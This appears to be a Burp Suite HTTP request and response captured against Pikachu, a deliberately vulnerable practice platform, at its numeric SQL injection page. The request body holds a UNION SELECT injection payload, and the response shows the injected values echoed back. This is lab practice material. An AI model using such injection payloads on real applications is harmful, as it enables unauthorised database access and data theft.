 Request
Pretty Raw Hex
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://pikachu:8083
10 Connection: close
11 Referer: http://pikachu:8083/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union select 1,2#&submit=%E6%9F%A5%E8%AF%A2
Search...
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 数字型注入
暴力破解
select your userid?
Cross-Site Scripting
--- 查询
hello,vince
your email is: 2
CSRF
hello,1
SQL-Inject
your email is: 2